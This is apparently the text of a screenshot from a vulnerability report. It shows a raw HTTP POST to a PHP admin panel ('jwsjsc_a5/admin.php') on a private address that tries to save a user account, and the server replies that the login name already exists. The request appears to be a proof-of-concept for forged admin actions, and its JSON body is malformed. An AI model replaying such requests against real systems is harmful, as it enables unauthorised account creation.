 POST /jwsjsc_a5/admin.php HTTP/1.1
Host: 10.150.127.36
Content-Length: 85
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
Content-Type: application/x-www-form-urlencoded;
Accept: */*
Origin: http://10.150.127.36
Referer: http://10.150.127.36/jwsjsc_a5/admin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Cookie: Jms_FromID=; Jms_SMSCode=; Jms_BackURL=user.php
Connection: close
{"act":"sav","uid":"1","sid":"zC1fEUcZOCZAHAde","ID":0,"Nm":"123","
Np":"123",""}
HTTP/1.1 200 OK
Date: Wed, 01 Sep 2021 12:49:18 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html;charset=UTF-8
Content-Length: 48
1zC1fEUcZOCZAHAde{"msg":"登录名称重名！"}